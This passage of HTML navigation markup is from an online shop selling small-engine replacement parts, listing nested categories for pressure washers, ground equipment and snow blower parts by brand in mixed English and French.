                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28860">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41072" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41072">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71228" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71228">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66912" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66912">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30968" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30968">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51581" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51581">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13212" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13212">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81953" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81953">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97581" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97581">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8973" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8973">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79901" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79901">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45043" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45043">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84098" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84098">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
